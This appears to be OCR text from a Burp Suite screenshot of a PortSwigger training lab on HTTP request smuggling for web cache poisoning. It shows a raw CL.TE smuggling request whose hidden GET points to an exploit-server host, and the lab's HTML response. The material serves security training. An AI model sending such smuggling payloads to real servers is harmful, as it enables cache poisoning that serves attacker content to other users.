 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a67003c04a363718044686100e6001c.web-security-academy.net \r \n
3 Content-Length: 137 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /post/next?postId=3 HTTP/1.1 \r \n
9 Host: exploit-0af300dd04ed636e808d6717016a0049.exploit-server.net \r \n
10 Content-Length: 20 \r \n
11 \r \n
12 test=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=28faF6N1DoaOiFEHCmRA9CsrlM1KDpLU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8501
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/resources/js/tracking.js">
Search
Done
Event log (7) All issues